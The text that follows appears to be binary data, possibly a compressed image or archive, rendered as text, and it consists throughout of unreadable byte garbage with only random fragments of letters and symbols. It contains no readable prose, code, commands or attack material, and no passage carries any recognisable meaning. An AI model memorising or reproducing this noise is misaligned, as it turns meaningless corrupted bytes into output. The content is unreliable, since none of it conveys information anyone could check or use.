(��B/��e/���$�y�URA�$x�RMf�1 %p"(�!�H�L1�T��6��R�G M8�4׌�I�LÇg�ن�n��ȐO|���r�x	#+�H�1Έ�!�|s�@Se#	!�pC�$��1�w��5� �!�$�ځ'W^s�EǕW�b���.f	}č'TE�	��"tXgD�)�ЇDET�1�Ԓ����9(��LR��n��| im��4܋� ��nP���mz0 
#��R��#7٤)�$����$�|�K�~|���:B2������fYl��iI����"I��HtSE�#��ÈB�`#Ge�-��;a !� c ,    � �  � W��a#F�X���C�(>� �"�b�"�t��ъ8A��heC�!C�T!Ճ)T�b�
E3ԩS6C�"%䆔*Zl��)L�+D�@��ѣ�
V~X1"��!B�bm�:t G��8|����m�8���Sn�B�"!*���-A ����E��`ŪX��YG�EYj��Y=4�"	*H6l ��ňSD@�
T�OIB�#�H*T��n�RfM���"%ň�B�ӅȌ+W� ���/\z��8j�m^���'N��l���#�������T�.�ue��wp�-�`�4�cb�]fV��Ab�\�]d-� DD�$���CALtaU��Q���I mЃ=lPE��4M8�$ӎ1���?iq�M;U�CH]�E.fE)p1#K�l���x�QVyh���z|��G g��	 ��1"�䧟~(`n�F����cU=�d�J(hgI4��p|0%�" �t�VH���SUa�B2��
L5��㩤X�K_����`h�ŐC�F]��a�qX�Z�A�m'�~��W:`r�o��Za��-�f�Y'��1� ��a." b�}Y�ɺT�Ȟb���O68Y��+M��H����QŤD\��*F���ǋ1�xjL:��Ub�����+��d�)C��;t1ïKJ��"8��R��1˕/ ��g�)&�c��-Yr1]���""5��FoF{Z��������Q�TI

�N��6N��� ��k���H��a�B���(���/	�NFak�����3����m�|�=o7�WA���&l"��۶e�Ҋ��tl	2� Pב��Z�DB�����)����ׂf���]��2�иhW�6up1�{3Z�h�Q @L��r(Y���U_��9�Ҫ�@���+5����)T��ea)tB������[o���ʤ�k1�ud�CjW.tE�w���<�4��`����<Ŕ���Lׄ ����2rP=��zv�[����*� _��2-�B)Y���<�����9����e�������a!+�J4�g�Ehm�� ���]�-|h��-> =�`��V�8�N�!@w�yiI)ԟ����+1��
� ��'9P�xȶ�aS���(vP�
�����h��WP����+0�U�J�◊/�!^ĕ(z��0��<(B�В*0+�{
ЂֆFM��},O{�Ȟ2)-Lh!�Z�#� b>���$�2	L�0W��� �,kA
[��}i���J(u��-<�� r 7���nF�A�#�*�:�3���r���U~��\qH���Dq�dimC��iD%d�A� �6G�6�b�0O�\w��ȁ-�S[��K\.�˄V��LL  ��<#QB�51�(�(�֯5慉qkO@j��Ն7����6ʆ�Pz�bT6` �
���]��^)�2��sD+����0͑NH�ȥ�b� �\`���Jڠ���N<����0�	�,� Dn��ԵDLL�����6e� ����
�{�S �X�W�RTc
�jC[#��T�#R��k��4�q{-��F)Q��(07��z�-�Zf�a3��pN&1`�78ىM�7��m4�&�<��� � ^`h
�ܠ�@��h�8�
&si5�;�蓟�r�'ࠥ,UwY����(��L�ֻ�Q�P1��ރ�Ѕ!�m��X`��I�mh@��0�R �1Qq�f����_�B`hW�H����0���q�
Y�&� �oB<�-:у:��u$�)�B����]\<�g���D���N"�6���]E�݉!��I}�D3b��s �0�0�~� ���@ 4�@�D�#Le*iFsx�;S��7�a���8��F7��Lp�
&�$�=`���ە6@�1�l/p�����q��	�������Hs/�� y�\�-Wԅ��$����ZYʜ���������u��f�/�D
.���8���6�� 0����B0gm)
,�@��ЊQ��Od)�TQ(;7N(;M��+B�Yx`@�(U����V%`�
huҁD��	�A��ʄ�s�:d@ⓨ�2���g��D6����㰞��p�X{D�卲]oPԢrҲ9����*� A
TD�zN�+h�P�Ax�p��}�� �$S��e&C�N�dM�D�_N�#��z7D�;@���\#�n q�߉��/pz�!�җ�B����!�=	���YÊ����I���W[B^���a�o^;_��@�W��YL�D��2Xp�e+7g:tY�L� ���1�t+�YN�#HWK�66��]B� k��c�K=V"tj�'�0}�`|aw|�;�tj���1 P�d��g~�4�vx�S���� ����Qh`6T+�_�%=pWR@>vKszb�ud�@
���G
`@#2a2Ta�P�#{ h�a��F(>�j�C/p �p�'�n�U������.�� ��"�p�	�'O7�!]o�9XQ@��~@�<�������7���87�Iv%#`=��H@>�dK��dw�IP�g4rK���b�g�U=N�rb�ñ4g�2P�U@�5
��'Z�,��y� ��(�R���R�.t"V��g�dqp`�!�%4?�5�҄��]��FK @��'��d=@Z0Hpe��T�N�w�W7 �5d<БL�d�'
L@
b�VaH�� 50Q(��1[�hl���Sk%|�U�R%�4{2wop}�  y�	�j�����t�V�A��	�;�pt]#[V -7
3�x�Q@B�x��ȳm(�Hp�7_�Q*A�2IM���Y�Z@��R F .�r��9=�=��uh��d��6��9#\�9&x���S?E�薜���%�Bqa.�\�wVُY�B'!�� ��@�Y@��Q
�4����Sj� cs��x3B�4R�)
M 
�T�Z��(�F�I�q(�2lS�Ŧz��uu^�r���	X @�&dC9���H� �'|9���pB�� ��&w�|1Bp; ���z��c�H�	d\ �"[�����,�P�A�AքrY�mcH>�)� 9@9�x�L ��ZY�2> I��F�;�C���y��C&��xz�"T��@�V�1��� b��,��p�\�&��&����b����A7VHya5 j� P�R���	 �r�s�/��_2��f�M�M�dR�E�����I�&SC �P��az����10��rUj��4f�(�L�,^ꥊфD,m� �If��Tj�U4���.꒕tҕ첉�'v���@!p�I0��p |�q�py�]^�1mH0��t�YiC�?������L�*S�IP���X�s �E�R ����a8�0�����·/��	�Ic
!��O�JoZUt��ì5�"5y�.  ��NzA�벧�R��`0�ʜ:�`��g(�(���V��T0�At�Z���  ����)��
�����Z���뺪��yŅ��a�P˚�arA(�(2
�V/72����T[�&nj.%5��Wy�^9�y�Q �H��%Z��(�YT�1k	�/NH�B���jen�(�r9pI2 QD�e�^��SСW��2A@�ƈ�������(Ɍ\q3�����!6(B�&� ��T�	%�p��.��i3�b/6	�j��.}`���@[�D�ɗQ
�u�r�*�.:PH����6��)��
W0l��)E�6h#Z5p$�R���J���f6�)���'�D,�/kT�B����x �xL[�5q�&7�p[�wث�/�+���F�&�Y	Y|�u�I�/�ʄ��t.`���dfZ�Z�%JT�^,F��L�5K��=�dn�CR[d&7а�'}"P�c�Ǜ/�܅ ���A�Qp.�� (kR�؛\�l.�F��q�I0�G�{���cM�AoU�x�
dB��EU���y�#�M\^��6�6�QZP9�S�BR���������=�z�w;K/Af��o[q|��Q��uTM�ǂ1�,5�2��}2��W9�qH��	|"�C �LQ�9��9�s�
Y�9P�ǫ =��ϡYW��W��z@�r@�C�$ZR����+a�W���Z8=�k@�P ���ޥ]�#���$�zT�M�W�� �K�(KV�s�"��<V�	�"OkZ�	u 	I�.�`q�3�������1��ˢ�v�?����>!=&�2���X[=m���Jl�W{�P�e^�I�5�wh��*ZPr�_�l�'b�{X1#�Q@~M�"؂S�cBxZ}�gӦ6O�;V9��`WwZ \�;F�39�V���yZ��'��q��>����դ?�[ݤ�Qm�C]�mse�&m�YlS��na`�rܚDd�[dN1#,4���@ Q ��"��w���{���&'��;T.�,�i�N��"�DE�=��a�K��OrZ1�i/��ah� �T�2��W�Qmf�LQ?�CkQ�Cg&=�[. . �WTRA�%ѥ��O���4` 4�2�4@Dp������Z��Ԉ��ޗ�;�2	�.z�kpt2��D)��$Q����^�n�γ����l�CF��E*
�ۮ�!E�[�Wpŧ���Wޞ�vs*q�<7�`A]��A��&6�������,��6�ލ�\28���W�'���;�0�`Y�p ��	���#It&�����]bcx"�](z�n��ʡZ���2^뵤�QE a`�pޞ>۽�d�p����I/7����nx�&Q� ��P�7.�I�  �c����;��.��.��c�	P�p���! ��٧Q�ݶ������엨��~BpJ��@"����n�]��W`Fƞ�����l��6��%��Hf��\X ���������1�0�D�ڝ�")MP����r;��?�;�D�b�U�on�RS.��1�B%Y'�z]�� E�Z!pc�lE�+���]�p�EI�SƎ��4��s�UҎ�,�3��}�Pڅ�{�E���4�:?�4���}!�x׽�B��	� P�1���0~n`�`H�`XS�0���RQ6��x��~�i<N�{f{0� `�m���^�FZ��N w��K#�91b���l�ѿJ,�]��clL,V  ��N:_;���-����w'Bcy;t r��V~�BH���|��w[ �� KN�ʃ�Q	�����2�p!ņB6h�Xъ�6*H��ვF\�q%K� /����#��0���ɓ�0.���УH�"U>v�hT�EN;L�ڦM�6�6m��U�T�� �5�XK$@�I�ؒC�"e��B^D�'��`!҅H����8ҤF�Y �!���4���ԒP�*�a�G�I}����S����c��:`hyä��R�����̙7qҤ��'��Z�P�Q�ǐ�K?>]��#(���:�Ǣ�Vu����,j0`A� ��s�`���"
��K/
&�Ĳ���0��b������2�D�L"�,ς�l�SRA���^{("�(�H��(���`𪍑L2i)\�%�n�����(�0R�"����!��©E:@i��6�$)ۓ�����Q �X�@-v��� �⫐ ��(���*`�&	���,��l̂� ��70�c�P>�� B�l�TH��^�h5�^���DMm��`xA�@�\��)�(�8�[H�d���*.(��j�;���b��@/+����X�������ʊ�B�X s.���6���H��<�d��Đ:��2��/.�$�-���B#�tR��3�P��"�>=�T�*�HԍlI�V���b�`���^u��	�By�
$�-J�h�\5f��j�6�;�8@�1=/�j �X�4��OB������CE􈣎9�L�3$X+'鄋~�7ж��2�,��RJ�Æ
Q����IDm��a�h#�0��˰j��zX9�Pr�)��B�	a��v��y��8�Z���RϪV��+@�������8 dx@���L�#�I���!,��?};`.2�>� ��%:��P:�0�T��6R@U�pg(������ɑX�s�0�i:$ �T���R�e] 	`ʱҔ�4*��ʌF6�� Z3^��N � `[&>9�B�5�\ ��Ŀ"�/*��l���� �&o�ڛ��p�$cQ��Le�1�JB��F^p�U�HvV��`e�*\.��IhV�
��y�����Ղ���XE�V)@^%B�����` � ��eB��C6�5���B�D%��~�K{��a�IP�����6�1�C��Eq�Pd����$�e�EQ��P?�,�\����0AdĂ� �`9�
EӒ��+�m��J�S��,����J�i	H��L� ��N>8���D=��H��n`��G֐�3�#�I�E"�
_���J,��	��H�)&��5*Eg�_��*Ϻ�T*@2�} XT���(M�P�#?X��>0G�<��a���:-�A���#�ZTF¨�`�&�ʈGtpx�t'��	|^��2%?`B=O�3e'g�.H�_�Sg�7)V�|�h�Q�Bb9M-O�>���#���zꧭ(U%�$�A���%�`���� 8?b+9%+u�#S�9A
�� �.!�C��r8�QS{�^�(� �6	�]5D%����-�1�a,0C�B
e�V>���	�e�G��RQ5��@\31�bd#�){L:��|�#� ʀ�,�L�*2��y�S���+3�Q�p<�](���D��B9�!���=96����(�	=-bQ���(��[`�5���9�C�%EE���U���m�>'z��.����Xj��m@U��
a����S:P��=�;� B�bG�h� X]���Z�Mh`:�D������j&*�N����h1Q ���1�a)wHJ�5����J�8���]��Th���iwi�K(JQ^�]��'��N��AVR��T�t�c�H4��Qh���h4B�ҹ�m 3&̼	6�� p.AaL���؄�1Q�O�a�.�������@E�������xXÐX�򥂢���(IiI��<��)� �eZzT9�[�d��
�V`���\v��@{�h��t��Xl-���ٗ �' Q�2���T0�L^�L {n؄�*YgL� �
��rP9�K
6�"���H\�2�+�p!���aG�e�OY�6��������FE�ox�� $ϒ2�+S��,'E3�7q���6��63%d��t25�.���^�i�y�3׺!Jἳi1�!e�g���RoH$������(�-�m�ˊYӥ۬ՃI:&G)�gr���2v�bWЂ��1$|����=����H���)<c�I�;���	<���y�E[m�c"*γ9��x>���\%�]|�Gc^���.���rJp��H����Y�e�^h����g@�����	��<Z;�$�j�S!7p��[�:��133�;a{���38����c�,R���I��NP��W*:e�4.@. ͫ`�8 ��0��bq�|ÿj2��m8�� (� ' J�)�ý>�
;��
�ۡ0		 �K8���3�����>L�è-��0��@J���z�MP�@��E0<D�Y�8�0�bu�.�3:�b� B ��*��������j�{�/� š���&3��ꀢI=W<�֓)) ���
��=U̽1l82\��!#�@�;	��탃E ����i$�Eh�6@��*�U&�c�k�8��".Q؛e���C�J��LB��k|�#��Q0E֨���O[�������x��Z ��
����Y�l�0�� �N��P*��Z� �œ�F8��h��k�j|F��!�ƒ���AL��E����Ȅ��r��X:Ǣc4�|4{�.��ڀh��zT�RX�z��:��?m����"%%k5)9���/	h 8 *Kũ;�Њ���$.�!��H��`��`��`�ft�g�kI��C`8 ̕,�ǂ�R�I��-�좐I�h.H���e«�c�����.��=L̥�\!���D��G�J�[/+(	��ͱ������r���@�;<���:�Q����N�ȿ�� 
��tN`� ��˿LhG�\I����,�Rةi��J���
ftJR8�X�%u3��C�$����Z�E��H���z4M%�?{[M��#-��R��1��l�m�8WˊX�!;�HK#3����
Q �(�%9������C�ο,�C<D�<D��N�P�J��,�<�]��\!hT�̽��TX���Od"�*�bɊL(��������"�i�(uG�أ͒���H�%M	�!{�X��lX�
8�p� �� Q>���2��8�#[Q=�QD}Q���D�N�O�(��L���MA�E���DR�Z�Tx4*x4x��������Lp� *���!͋2�Ը�|��H�Ok��⢒��2	.��cA�(A�T'��ܛ
0� P���eN��Vx���K�\8��LT�dA�t�F5�ǺѕTI�@LN�QO� �ĄJ ��L�%]�G���� J���g�  *�\��۸�4���G1�B���a"��� ��X���*�(��Z��C8���x 6��A��� X
��>9�Lx��W8W�Q%�C���ύ�Q+τ(��R,Tx�%��%��djG-uS��� ��%�s:�𔇸���"�V���aP�¿�Z���Υ�
���0t ��P�
`��0 ÅV�����zѦ��NC�N�lFEu,�mT8���EL�ډ���t�JPR%�(y�J�Dz;�}��*�K�7Y�"�]�/��{늈������2�$cP�͊7�ͷE;�bE���8��R�(�@ܷP��Q��-�ܕ��ŀ��dƓ�$��NÓ"&2Ō`�5Ϧ��%Eݼ��v��D�<��]&
\ZX!��.R�/]�G��&�M2��ƚB֔(�HL�0���8�������5�� ��X��r���&ē��$��$W�4_r���}�h+q�F`&�T-��O���]��|� �P�P�&���ʹ�UB]�"�p�a�`�)S�0�)16��d�fY�H���x���H�P�>N�>�����Af���T_����Qf1Ub��~`�=ϟ!'>R��7{�����<lU�,z3`(�����в
�к��B%c�2=�)9VD^����&n��8`Y�1\Va:�� ���y,t]8�eAEN߮��D�a���C?��<����ի��d�;����� W}�P��-�.zT��B']�,],�aJ2�P� \�[L86��e	�P�P 0f썀�<� @f�H�����at�N^dpM_=ׯb�8�����o�.p�A��QO@�w�O��ǩ���@�O�b4#������X�1�1�`��թ�?au�(Ѧb�X8���hY�c�a`汎�A���}��\�����	�*�����I����Â��A�R�Q�񀛎4x���P�
p*Ȃ��4Kk��؈��Q;8!k�3�B�� �$����fA`fH �c��eN���;6 �"h>T��Eԑ� c;�:�1"�k��k��l��OO�d&�Qнi}4�h
���g�&84�f'�b.�:)2�yf"Nc�5֦�e)Y/'��a�/%k���`hm@�>a��۶a��:����hnT��f~�kǚ�(h�����>�H�I�AH�l�@�Q��J��� �`�B���� �Ȏ4-.e�y�,����V��X������=V�x���� �����6��V�nh�&p�����"hFׁ���*N�k	���~���p "$�.g�C�趴�±�%�5�K���"$p�%���+CjY-E`�R��Yor� ��e!/^�X��[)Qr#�o�V�@���m�r,u��L��0�9 ޚQ��*�<)	��ť��h�����5�p�n��6l�R�X�*`L�=Gm��A�v#���*��VBR�g-�g�����:�kc䵒Y1��J	_�`�o  �m��ۮmܾrP�p����x��f��
3���^�4Ϗ��Xn���Ǽ�΄�����x��{�0JL��� �k�B�7�fB�؈�~��P��V;���(q�J���čl=�
�m� `� g�*Gu��up��/xU�f�u��
�u]�
�[��u���6���x��x��i}%.ń�)��d���"���v Y���k�`*r���-��G���:�sHJ��v���w?� r|σ��ma��~wr�����W�L��O߄��`��[_��P�`���@�����}�<ά���kJ��M�A�{K:G�ϸ� � 	#��RF��.-��V�4�s@���Ԗ���fi�.2&wr  � ��cڶ�+ǁS_�7P���>���P�
��$LhHB��2=HC��*Z��ѢO� "�l)�K��!�paɥe�P�H��P�ʗVvZ2�N!_��d����K�2m�$&4=|�@ժ�B6���//`����l�m֦]��ܸ�T�P��[+U@���!��jİ��  *���⌋6Fب�ð�&$ �A��B#l���
�L�!Ƌ12�x�Q� [�DQ���K�\b��	��B�s���
�Z��Bj��)�c6�Q�*T�R����/ڌk�A�65��G�v����T�D!\T@Ce
( �	3��@ 3�[e�58��#(��h4T�B}6�DP�
6�6�F�%!R�J\���K/m!�XU�\;�_A�X��)�-e%S�9�(ߕ�UV�}�����w&Zr�'�}��T����~�W7 A �!�@D@�
�Ÿaf����	6 A� Ci���b&p"b&22�b������#Q4фT��ҫ�p!+P�����-�dxPJ��uK\7�RJ,���KA%)U�g�xU}��yk�p{0\��\r�g����M6���Ђ���dጳU�����0�@�hZ���8���p0�&響F�!P11A�tA�RF��[9Y�P��Ě
S>d�D��f!��xЂ)�a�Vl��Zh� X]s�.~���u6��r��
�ਠ3$��l�ـ�
Q���& ��v*��8t�!�����9���2&0CH�*��Kyc!
V��k��T�1u�&����.�2��E�UU�w^V_�v��;��m�`�\�[qC�pU�W_R�P�|P�RS=�E���u��}��<���0=��@7�
ԍQyHh D�CAE������1]Y��6YE�LY�]uW�ʖ�� �bY��̼�!�H�޿*�-ԥ�gA��:�u`�B_4x;�n�IL
�� \-xY��	�f<�)`�#�@NS��mɄ 7FmF{���$>`��C���(@�"p!�k)� ,�"Y�J��1�U���v��� 2eYީʘ���|fz2��h�l�l��]n #��q P�p�|�0Q{ P`SY�#Y+��2#C�� �T�����H"`@� T��,J{6�������5(�p��]1[L�d���.2IJ�b�eb	�K��T�F�p=C����7�NM/g:[\n����@����z @@5�@l��$f�%P�^y��0�Q�=d�����K0A�Id"B��=�f�ʨ I��2J�!��� �ؾ� 	X8�(◕���!�RB,+�),�v�`��G(TA�_�(�I�f ��Y\ĉ�Xa>�C���	 ��#$6E�] ��e�!V&H�F��l���z� p{ʕn�D��%&� `�)���}Nh��(
&,�+��U�$Sd&��Ax�e�Ҳ�=�:��Jz0�T�*x$�\��Ј&�����&�R0hi�P������ OB[]%bV��ĸrk2�Le���ldks�D07��ͮ1��E��D�u O�.P��Z<\*� �RTbV���)dB��JAPN��%c���:B67��t�
x̝$�	KJ ���(�����pa����0� l��� �����W�U�&��2����LH��	�pDD�0*��tн�j!,�x�_�H��6 P��p��2��B)<���9��N����-�j\����7A����0mǪ���!@����Dv�� ���"<`0��h
�`�'�WU��ӳQ��P��@n6$�+���(��x�ܳ��Q&����@�
�  ��X.����E�C!�T�׿ή�g�r�ik�Sµ��.����a�j]��g@�� �o��cZ0�AX� ����4�c��  ,IaZ���ƙ��0 j<��	Q�����xE��($^,�����q}�^��[h�(VB�/ӗ	2I��E!
3���:���K�� ��9��ܬ����p��)�<�� �o ��7��4�� IG:�$ e��5|�j�	����@�C��V5�/m�^&f��ш�u�g�D�� �֭ ��k4��2��*ѕQx@&����C���k[�=�3�y��׹w����Z��[ �e�����?} f]�w`?�>�T��:��y<�,X�&p�b"u�|/F-_F�h"��&Ӓ��) �"D"�J~䁞t��P60o�l3G�Ξ3氙�X�M��%�I�x������	� @� T�� ����^F�At�!@��YM� ���
�EF�Fe�`�Xo}��d�B� X��q��$�m� �}ȡHU���R'�
�D��V�!�L�qx^�� b�����șgMAA&A�@$���������0� �� c� r��힤m�l� D�%�@U_��$V���&�B j,T@d�Q��Ē	��a��)�=@$ޯ�@��KxY���(�)(uLI(�������S�圡gY�M� �apAԏ_< ��!,݈}ܼ��H�.�,� r�֝���� e �!\��D"D���U*��A&D&؅A`�0�ch� ��ƄT���Z*��* � Xٯ5I����,G)\�d���/f�0c2z�3�)�z�J�$b��HA6��j�[6�� � � cpčd�8�㽙#�E �
�����]T��O_� �QYRU&~�D��Qc���D�F܍��c8���*��[���m ��pd�4�D2u!_�$����H ���A�K�b"�IA6��X�d���[�G��� �g��@������;R��=ѯ�o��0�D�P�d� ��j͍!Q�Mc�*2  ��D E¢����h	�4�Y0�eLt�u�$�gAAf(�b�@��}��Q6�لY�DA4#G@��e��Qr]��$ P ����M��%� `��V@�}���LB����o:b�|OZj�`@DR�qNd��$�<��BO��1�B(����MI��_�Qb�2�y*�� � x�'T�K����V6R�|� @�d�y���9�� ����y�Ĉ�z����S:��8%���9 CP��$�XTi�fdD�0��  ��I$�-]��| �OO�.J�4AT�ST�e	����^�bd��$��*&b&����$� ���gƙw��H�@O��y昖����-�_�@�EF�$�� � < ژ�H�A$'h�E]ڢHT'Y���ZՌ(P!��g�@��ϣ:��b�PA�J���e�Ք�" F��ᜩ�y*���j3dV�"�ObX���^�_�u� �������֔=�����Z%cXěb\�!��ͅD��$���5
F�է�]F���~܈%�$PX6=*��OL����n�@+}�!��g�"@�lC�_���(f���*�a��Ҵ�N�`�0�N1f �c�=������9�^�%Ǣ��iyU%-���X�݄ ����ď�� @<e�j�� ��
 ��q&*ءx���M��(�\���Ч����@�"��ʚD��A���J2#�z����y�@���^� ��IaI&� qj��qfݒ�"����b���k�q/�|��
9���]CX&� H���rȂ�ݢ��#j*��qb�L����n �Z��P�J��j�.xYT�������$b��x�xG,)܏�iX�Iu��$�R �~\��!N/0��]��N٭u����l�I$H=��� �֥�ά߰�)�2b�&��.P���E�S&��A������̫|&�M�ZDl,p��X @Av��Jk�P���\ ����\�ݱ�a�	;�q�g� ��f����ՀyQ�_uo�*��@�!A�9@��[`�dB	���e(�]������o�.��-8* �(*���+?F?�F�`\,�A�a2��Agf��.ypo����eDG=@d��-@�u殞��@����/�:2G�ڊ�n���z��X�}�U�Oj"�h��M��` �"*�
ڄ��+?*^Tچ@_n�Oa\F�pϠ<�5�֞*Gdi0��bNaȠ��N['l���^����	�,V��N�=���>K�I/�M�)�<�]�s���Q-���:�?�55
��DRd�v�?�$ -^�����B�ͅpM�� t͆
�a��w�����l-\\k�b�5��\�%4��$�XJ��ܮt�m��,� ��LK��k�_�bP�����| XT�(hQ3�U���<�l;��hg�,�qV N��Qk�� �I�
�� I�F �M�`�d\ dtQ�u�$b��F����0�b5�]��%���43�8�tg��9"� �b�_q�N봊�t��E]��d�_8 $�Qe���V����Ռ�h� 
&��q\�v�?�r6%P/����A��@��Ȩ( !�����J*&0�'��Yr?���]c���%�3��u���6�	PoA@�}��4`����s�&�"�L�B_�m.%l��6�<u�V%�����<�m6�l#A��O�knlXWȨ��b��`Zi�.��"�F�rO��+�sӱ�!��!�&Ik 7��֛n] �!�����#�
�t��rk�n]��d3�{��a+2�B����h�R���ó��ʂ�n�L�&8�[â�pq�vD��l���A�( ��������9�C;�ߵ]N���2�������t9���	�	,�p�8�!g�M��w+"':W��,�d��M��I$� �u���@���pN���g����W�k�dY�@8�fH�����+� ! �(;@Gl�K��� 3>�0�u�h�̩Y(�-��p�u_3�z�9"�����{AT�akq�h+rzj��Z��jM�gL�$�py}�7��+8�<�mn� �rfo	���` �B��#tn�Р������S��'?AM��X��@��0eĲ̅��y����I]A�*ἥ4�
6	��	��� �� ��6�������#�7�NLB6u�6N;� 4Q�xE��S�߼?� l��c�1��M��y�K�5A�6�MȅHFSzH�*��l�ޛ�
������gf�����/ol�(2���)���!� tn�̀P ��I�tT?���� D&.>|�$#�(�a �,>��ĉ1&0��A@�p � ���@L|�a�ʅ"E(��"
�$��H@��*l�X1 S���a#Ɗ�8�^]�����X��hCTڴYB�j�[QW�`I2�Ȁ��2`�g��6<�y�t���|���e
!G�QN�m��h�Ć�8pBsňe0��㌍< y����V�|0�'u�Y�g�D[�"�Ѥ+i�:�*�a���C��
��h?m�T�ڦe�6T]QX�D��Y�( �!6�*�0�D��J���6�l3�����������DCb-��������j`��@̀�x@��sA�  .�	&X�$z衹"�� �(����<ZP*��B�)��
���ˆ��jj�b�=�E.���/���b�"x����$��4,0�[�^�l��B��H�
* +�ą�8�����R|�!j��P�7��s@��>��!ڠ$�z��'0�"�-��.�T0+	��RK ��R����j��"3��֬/--�Ģ�&����2��>-l�vl8����D�]GM"� �Hk��*@��'@m�!R)h�!���Em3��U�7*�߁+���*�@$�쉅����Z B�f�<���i��*�N�2�Ƣ���c�����"�*	�`c]A�6��`��W �`�B��-��:b�0Ŋ$b8E);��1�$6�T�E�p���F�@�@��9*0xr� ��"��{B	2����ʪ������g,��>*��6\��i���&�]�}�?� ��P�HF2^ߒd���6`8-R8��D�HN�V�6�����;������/b�@�;�C
pݠ
H.I�]�l�!j �:�5�� �%� At?	�4�	?nb���-��	"�`�&@ 6|�]!�ݠS��P_#^g��I�_Ћ� ����SÞ��C�F�8v� ���8��A6���N�"y��(IhͲĹ�q@	`�ͤ��p%,�"в�:�Pp���T���8ȉ	��;
j0�q(!F����U�D���@�T�H\�E��ȧ�G.�)�$�q b����5�i�VY��̮�a��B'`M�fJХ(��R<b�
y¢���@u�c��F�`"�AH��!��T룂�����c&q�+O���c��!#+0�kRR!O��&y�!�uƜ�ѧkz$D��k\k��\��o$�
�DX���� ��b9�9<AZQ1cFÄ�5�.k��HᨅH�	�IB��ǘLM�XL4��͋`�D����/�Q�4��� L�3��@���Y3y�<�6�5Iq��^#hIrpG�@ዯ�'�M��$`FA�(@t=k`X0�+(������A��S&�)`H��, xK!p��Sv�0m2�C$Y�N���a�*dMD����!��'�	�}]+�g�v�;���Y��t1���l��G+�)S��b�� ��x�H�ԃ�I�vܻP������]%$L7��1L)O��Y���ȴ)�5�f&^s��4����'x��N���CXD��DϘ�Q2�X���"Tn
�" ���:xZQ��ou6�(�LW�C�����N�tT�I�GU3j���K`�;9`}(d�({*^YIjR�zd�
�́��H�0<u�b�x���&�V(�^36��/im��%͡�� �+�<���Z���ٞ$�-�ifsG62�@�{x�S`��ǩ]�j`C�<�bJ��o��e,� =.�06�x�eH����q >E�\�_�v�F���R�x�~1�D�@.j	fu0����5���V�b���M�[�Fg$�d(��S�tv0�����c5��ө�%��8��@�L?-b�M2hw4^�}`������S����@��@""x�� �0���Z��z<Gq��(�� ��X�˯��δ��[m�D&�f�;�mǐ{��C����H@�w8�+Yz!��W �HeA���z��������{�n�v@� � <��Z#�K5?XZ��
�&�Yήs��	r���zm���x�PPv���r���9&�΋^	�WЬ����'�{�f_����D���A�KorJ^���Ho��l�9�
0������1�'[C��)�R���$����wG�֥��P����[+:zq�!�!��D���p6|`�pB����ڗc[�>e8�kL/�;[j��00�2�m����׻���Z��lY� �@���	z� q���N�$8/&�*��̃<�%�� `�'����F�̫ >��d }$� �`�̕"�S���xx�3b0����:d����ԯ5rD%V�B�7v 6Bt��B�����0L=�,�b<b��`���p⧠h,%������0ؠ�MƊ.4ʫ�HC����p��B��Fyj��K^n��l��,�6ϟ�����]@7D'+���P	�O�L`	�l,��*T`#f@r� �n�
� ]@
���hxp�K�����w��
pL�� Q4m�
""���@�p���Q��Pp��:���
�� ֏$�C���Fw(���$,&�s������o	����=l�l� f̎���Y�_�ϟRB�LI���:(������m�J�b�� &�8�`d���A�=c��4�ʬ`}�&�ڧ5��V�0(�EG<�����q��췚PJ  L@&e*�,�`�� �����g�8���V:�ϐ�{�CH�@���`L�4�l
Ra(� f3A^*6F�1�*�2A58�l�-��+�F��n���i��0Z��$�$=�q���2����%�r&�����lr�� Ф��~���f���#UL�.�j��m�a8d��:� ���J�5+�5]S�B"g�bN^B��+x�R
��#ŐTV�jReO�~=��f���"0'��ҬK�q&���+�"	�@\�f���Y	�
�k��j��NC�C)�2��&4��圱4I}�y�rX�5K�5eL�tj�2�3D��Bc-�<�8��8>(@Tn1@��'�,	��	%���,�/{�=�C+Z�	���L
2�feP�<M"�P�$EG�R	�5GHװ�f��
 5_�?��IGa�b�5�.�K��OmpX�@?r����$�/�$L',���Q�q%Ӵ%�L�
[�"��X@�D�p��}���x
$�N/�/Gܓ ��"�� 4Om[� ���>PII�C� *��F�'�Xc@��
%�jQ4�5�.?��~�K/�8���e%K�D-�&��M�B<��+ґ�p�V�ب�^�W�5�p �R)��@�hPG	���25*�+�l�_ ���SI3� @s45*Qh��I�P���J�ZU)5xD��k��%hj)�4:��/�&�Mg2Vu�%�KW�eNU�W��	�'������:/)7���@�Jᴮ���.�[�4��4�R!*GS70��u�f�7�L��h�v�v�k=�"h� �L����L&��J =P�.Ϣ�BN�%c`����L���V���f��kPW���Dc�D&��5U�N�Qk�[M�ў`F��2��� ��qy��"sQAO�
b������Vk�E���*�	S`Y�9?�3Jj�#*Z�J���?��	t��nEl9�g�u�@���,9�Um�� ��5G�4���jQ�I��n�e3a9~Q�BV �Ju�p�V��G�O�L% �clK�>W��L%?���b%��(@�,��:�>�ָF`(���~��a�6��Ky�i���YING>Rm;�c_�mE�>C#�4�tR��_P� ~�P �]���C�Mx���҅�n�X C��|�h*�$�랐%�MY�;����t�׆�/�F�@�
�vu4�
��i3��7V�l�� j�)�$^�c3�w�s*=���s\G�NV�ڐA�p3Rmp}��@�jhj#���VMˌ+�#*�"�0hҔ&s��e(��ٷh�:�bX��������.7ӈs4Z����rn`\�xS�S4J�y���u`\K8e���$� D�o3zt�-�
�l �8B�#\#~�׬�_��:MXL̨*��0�f���:��(6BFdd�h��
 ��m�9F9� h�K�u$�%��S8e9�D�e��.�Q��_T�nK�b��� .y�7��J^H�>5R�\���Eo H�v�3Mi"�Vm�	��L5J�ȁ817�m#��X�����hf`zX<W7�
��h��%x0%��d��'� >�T��Ug�^ LCSg��d�Fn�dLp�ϕ�ME#7-WNb�b�7 2�t�ơ�"�ӡ���­�'qC7t�#2"#��F6��OG)�@u���R-g��_�D�b����`48���c7����4`v6�5���xp=�w507����BX��h�Ct��T��zJ�/� ����y��T=N��j9B�JgFLU�}�4tV2�4;��G
f%Yy�V�ה����F�-%ۀ+AS���Y���Q/X�U��	흭`,OX���:�#�HgJ ��w�q�:�Zhj�	�ԭ��&g �!�8K���[#:qsXt��:��3\�-��O��_�z�c%V�rS�Cڀ��QgGw̻m;[w�E��0�o������
8Շj �0��X�zی���}:�逶M�0��b�BX�f�T,T#4B�cF6L`��֗�� �-?��tN��f�GT\Gt��a<�u��}:S��`���g�~ f�>ƴ��	-d-~� X��:�`p  b�)4ڬ�	��tn�:�i�/�&E��ۣ�(��:�#H �1b0��L��,�C'A<�����	��[wVT�u�ر��>��_��
